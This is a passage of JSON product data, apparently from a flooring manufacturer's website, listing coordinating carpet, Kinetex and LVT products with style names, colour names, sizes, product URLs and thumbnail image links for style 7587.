36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/bliss-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7505_3645_tn\/7505_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7505","ColorNum":"3645","ID":111388},{"stylenum":7587,"colornum":2874,"coord_stylenum":"6505","coord_colornum":"3645","StyleName":"Bliss","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/bliss\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6505_3645_tn\/6505_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"6505","ColorNum":"3645","ID":111379},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7506","coord_colornum":"3645","StyleName":"Harmony","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/harmony-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7506_3645_tn\/7506_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7506","ColorNum":"3645","ID":111406},{"stylenum":7587,"colornum":2874,"coord_stylenum":"6506","coord_colornum":"3645","StyleName":"Harmony","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/harmony\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6506_3645_tn\/6506_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"6506","ColorNum":"3645","ID":111397},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7592","coord_colornum":"3236","StyleName":"Serene","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/serene-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7592_3236_tn\/7592_3236_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7592","ColorNum":"3236","ID":37062},{"stylenum":7587,"colornum":2874,"coord_stylenum":"6592","coord_colornum":"3236","StyleName":"Serene","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/serene\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6592_3236_tn\/6592_3236_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"6592","ColorNum":"3236","ID":37051},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7593","coord_colornum":"3236","StyleName":"Tranquil","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tranquil-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7593_3236_tn\/7593_3236_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7593","ColorNum":"3236","ID":37084},{"stylenum":7587,"colornum":2874,"coord_stylenum":"6593","coord_colornum":"3236","StyleName":"Tranquil","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tranquil\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6593_3236_tn\/6593_3236_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"6593","ColorNum":"3236","ID":37073},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7571","coord_colornum":"3236","StyleName":"Herbalist","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/herbalist-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7571_3236_tn\/7571_3236_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7571","ColorNum":"3236","ID":63253},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7572","coord_colornum":"3236","StyleName":"Naturalist","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/naturalist-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7572_3236_tn\/7572_3236_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7572","ColorNum":"3236","ID":63275},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7800","coord_colornum":"3628","StyleName":"Reed","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reed\/?attribute_pa_color=truffle","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7800_3628_tn\/7800_3628_tn.jpg?_i=AA","ColorName":"Truffle","StyleNum":"7800","ColorNum":"3628","ID":101284},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7801","coord_colornum":"3628","StyleName":"Quill","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/quill\/?attribute_pa_color=truffle","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/7801_3628_tn_uzvzvk\/7801_3628_tn_uzvzvk.jpg?_i=AA","ColorName":"Truffle","StyleNum":"7801","ColorNum":"3628","ID":101273},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7802","coord_colornum":"3628","StyleName":"Tabby","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tabby\/?attribute_pa_color=truffle","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/7802_3628_tn_tzdqc2\/7802_3628_tn_tzdqc2.jpg?_i=AA","ColorName":"Truffle","StyleNum":"7802","ColorNum":"3628","ID":101295},{"stylenum":7587,"colornum":2874,"coord_stylenum":"1843","coord_colornum":"2840","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=region","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_2840_tn\/1843_2840_tn.jpg?_i=AA","ColorName":"Region","StyleNum":"1843","ColorNum":"2840","ID":61752},{"stylenum":7587,"colornum":2874,"coord_stylenum":"1840","coord_colornum":"2825","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=millet","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2825_tn\/1840_2825_tn.jpg?_i=AA","ColorName":"Millet","StyleNum":"1840","ColorNum":"2825","ID":28637},{"stylenum":7587,"colornum":2874,"coord_stylenum":"V5019","coord_colornum":"1085","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=dominance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1085_tn\/V5019_1085_tn.jpg?_i=AA","ColorName":"Dominance","StyleNum":"V5019","ColorNum":"1085","ID":61580},{"stylenum":7587,"colornum":2874,"coord_stylenum":"V5020","coord_colornum":"1085","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=dominance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1085_tn\/V5020_1085_tn.jpg?_i=AA","ColorName":"Dominance","StyleNum":"V5020","ColorNum":"1085","ID":61588},{"stylenum":7587,"colornum":2874,"coord_stylenum":"V5009","coord_colornum":"1059","StyleName":"Legend 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-3mm\/?attribute_pa_color=fiction","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5009_1059_tn\/V5009_1059_tn.jpg?_i=AA","ColorName":"Fiction","StyleNum":"V5009","ColorNum":"1059","ID":34606},{"stylenum":7587,"colornum":2874,"coord_stylenum":"V5010","coord_colornum":"1059","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fiction","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1059_tn\/V5010_1059_tn.jpg?_i=AA","ColorName":"Fiction","StyleNum":"V5010","ColorNum":"1059","ID":34192}],"2875":[{"stylenum":7587,"colornum":2875,"coord_stylenum":"7586","coord_colornum":"2875","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=eyelet","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2875_tn\/7586_2875_tn.jpg?_i=AA","ColorName":"Eyelet","StyleNum":"7586","ColorNum":"2875","ID":30825},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7585","coord_colornum":"2743","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=knit","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2743_tn\/7585_2743_tn.jpg?_i=AA","ColorName":"Knit","StyleNum":"7585","ColorNum":"2743","ID":30447},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7099","coord_colornum":"2204","StyleName":"Craftwork","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork-modular\/?attribute_pa_color=painter","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7099_2204_tn\/7099_2204_tn.jpg?_i=AA","ColorName":"Painter","StyleNum":"7099","ColorNum":"2204","ID":13312},{"stylenum":7587,"colornum":2875,"coord_stylenum":"6599","coord_colornum":"2204","StyleName":"Craftwork","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork\/?attribute_pa_color=painter","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6599_2204_tn\/6599_2204_tn.jpg?_i=AA","ColorName":"Painter","StyleNum":"6599","ColorNum":"2204","ID":13327},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7683","coord_colornum":"2638","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=steel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1727873940\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2638_tn\/7683_2638_tn.jpg?_i=AA","ColorName":"Steel","StyleNum":"7683","ColorNum":"2638","ID":27264},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7685","coord_colornum":"2638","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=steel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7685_2638_tn\/7685_2638_tn.jpg?_i=AA","ColorName":"Steel","StyleNum":"7685","ColorNum":"2638","ID":70282},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7504","coord_colornum":"3646","StyleName":"Sojourn","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/sojourn\/?attribute_pa_color=crisp-air","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7504_3646_tn\/7504_3646_tn.jpg?_i=AA","ColorName":"Crisp Air","StyleNum":"7504","ColorNum":"3646","ID":111419},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7505","coord_colornum":"3646","StyleName":"Bliss","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/bliss-modular\/?attribute_pa_color=crisp-air","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7505_3646_tn\/7505_3646_tn.jpg?_i=AA","ColorName":"Crisp Air","StyleNum":"7505","ColorNum":"3646","ID":111388},{"stylenum":7587,"colornum":2875,"coord_stylenum":"6505","coord_colornum":"3646","StyleName":"Bliss","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/bliss\/?attribute_pa_color=crisp-air","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6505_3646_tn\/6505_3646_tn.jpg?_i=AA","ColorName":"Crisp Air","StyleNum":"6505","ColorNum":"3646","ID":111379},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7506","coord_colornum":"3646","StyleName":"Harmony","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/harmony-modular\/?attribute_pa_color=crisp-air","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7506_3646_tn\/7506_3646_tn.jpg?_i=AA","ColorName":"Crisp Air","StyleNum":"7506","ColorNum":"3646","ID":111406},{"stylenum":7587,"colornum":2875,"coord_stylenum":"6506","coord_colornum":"3646","StyleName":"Harmony","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/harmony\/?attribute_pa_color=crisp-air","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6506_3646_tn\/6506_3646_tn.jpg?_i=AA","ColorName":"Crisp Air","StyleNum":"6506","ColorNum":"3646","ID":111397},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7504","coord_colornum":"3645","StyleName":"Sojourn","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/sojourn\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7504_3645_tn\/7504_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7504","ColorNum":"3645","ID":111419},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7505","coord_colornum":"3645","StyleName":"Bliss","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/bliss-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7505_3645_tn\/7505_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7505","ColorNum":"3645","ID":111388},{"stylenum":7587,"colornum":2875,"coord_stylenum":"6505","coord_colornum":"3645","StyleName":"Bliss","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/bliss\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6505_3645_tn\/6505_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"6505","ColorNum":"3645","ID":111379},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7506","coord_colornum":"3645","StyleName":"Harmony","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/harmony-modular\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7506_3645_tn\/7506_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7506","ColorNum":"3645","ID":111406},{"stylenum":7587,"colornum":2875,"coord_stylenum":"6506","coord_colornum":"3645","StyleName":"Harmony","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/harmony\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6506_3645_tn\/6506_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"6506","ColorNum":"3645","ID":111397},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7800","coord_colornum":"3627","StyleName":"Reed","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reed\/?attribute_pa_color=canvas","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7800_3627_tn\/7800_3627_tn.jpg?_i=AA","ColorName":"Canvas","StyleNum":"7800","ColorNum":"3627","ID":101284},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7801","coord_colornum":"3627","StyleName":"Quill","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/quill\/?attribute_pa_color=canvas","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7801_3627_tn\/7801_3627_tn.jpg?_i=AA","ColorName":"Canvas","StyleNum":"7801","ColorNum":"3627","ID":101273},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7802","coord_colornum":"3627","StyleName":"Tabby","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tabby\/?attribute_pa_color=canvas","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7802_3627_tn\/7802_3627_tn.jpg?_i=AA","ColorName":"Canvas","StyleNum":"7802","ColorNum":"3627","ID":101295},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7717","coord_colornum":"2969","StyleName":"Metamorphic","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/metamorphic\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7717_2969_tn\/7717_2969_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7717","ColorNum":"2969","ID":32891},{"stylenum":7587,"colornum":2875,"coord_stylenum":"7718","coord_colornum":"2969","StyleName":"Obsidian","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/obsidian\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7718_2969_tn\/7718_2969_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7718","ColorNum":"2969","ID":61178},{"stylenum":7587,"colornum":2875,"coord_stylenum":"1817","coord_colornum":"1707","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=advance","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1707_tn\/1817_1707_tn.jpg?_i=AA","ColorName":"Advance","StyleNum":"1817","ColorNum":"1707","ID":19515},{"stylenum":7587,"colornum":2875,"coord_stylenum":"V5012","coord_colornum":"1064","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1064_tn\/V5012_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5012","ColorNum":"1064","ID":37125},{"stylenum":7587,"colornum":2875,"coord_stylenum":"V5013","coord_colornum":"1064","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1064_tn\/V5013_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5013","ColorNum":"1064","ID":37112},{"stylenum":7587,"colornum":2875,"coord_stylenum":"V5019","coord_colornum":"1080","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=knowledge","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1080_tn\/V5019_1080_tn.jpg?_i=AA","ColorName":"Knowledge","StyleNum":"V5019","ColorNum":"1080","ID":61580},{"stylenum":7587,"colornum":2875,"coord_stylenum":"V5020","coord_colornum":"1080","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=knowledge","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1080_tn\/V5020_1080_tn.jpg?_i=AA","ColorName":"Knowledge","StyleNum":"V5020","ColorNum":"1080","ID":61588}],"2876":[{"stylenum":7587,"colornum":2876,"coord_stylenum":"7586","coord_colornum":"2876","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=gauze","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2876_tn\/7586_2876_tn.jpg?_i=AA","ColorName":"Gauze","StyleNum":"7586","ColorNum":"2876","ID":30825},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7585","coord_colornum":"2744","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=dimity","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2744_tn\/7585_2744_tn.jpg?_i=AA","ColorName":"Dimity","StyleNum":"7585","ColorNum":"2744","ID":30447},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7099","coord_colornum":"3318","StyleName":"Craftwork","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork-modular\/?attribute_pa_color=metalsmith","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7099_3318_tn\/7099_3318_tn.jpg?_i=AA","ColorName":"Metalsmith","StyleNum":"7099","ColorNum":"3318","ID":13312},{"stylenum":7587,"colornum":2876,"coord_stylenum":"6599","coord_colornum":"3318","StyleName":"Craftwork","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork\/?attribute_pa_color=metalsmith","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6599_3318_tn\/6599_3318_tn.jpg?_i=AA","ColorName":"Metalsmith","StyleNum":"6599","ColorNum":"3318","ID":13327},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7720","coord_colornum":"3527","StyleName":"Cosmos","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/cosmos\/?attribute_pa_color=scorpio","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7720_3527_tn\/7720_3527_tn.jpg?_i=AA","ColorName":"Scorpio","StyleNum":"7720","ColorNum":"3527","ID":76120},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7719","coord_colornum":"3527","StyleName":"Galaxy","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/galaxy\/?attribute_pa_color=scorpio","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7719_3527_tn\/7719_3527_tn.jpg?_i=AA","ColorName":"Scorpio","StyleNum":"7719","ColorNum":"3527","ID":76108},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7683","coord_colornum":"2639","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=galvanized","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2639_tn\/7683_2639_tn.jpg?_i=AA","ColorName":"Galvanized","StyleNum":"7683","ColorNum":"2639","ID":27264},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7685","coord_colornum":"2639","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=galvanized","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7685_2639_tn\/7685_2639_tn.jpg?_i=AA","ColorName":"Galvanized","StyleNum":"7685","ColorNum":"2639","ID":70282},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7717","coord_colornum":"2966","StyleName":"Metamorphic","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/metamorphic\/?attribute_pa_color=marble","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7717_2966_tn\/7717_2966_tn.jpg?_i=AA","ColorName":"Marble","StyleNum":"7717","ColorNum":"2966","ID":32891},{"stylenum":7587,"colornum":2876,"coord_stylenum":"7718","coord_colornum":"2966","StyleName":"Obsidian","modularName":"Modular 24\" x 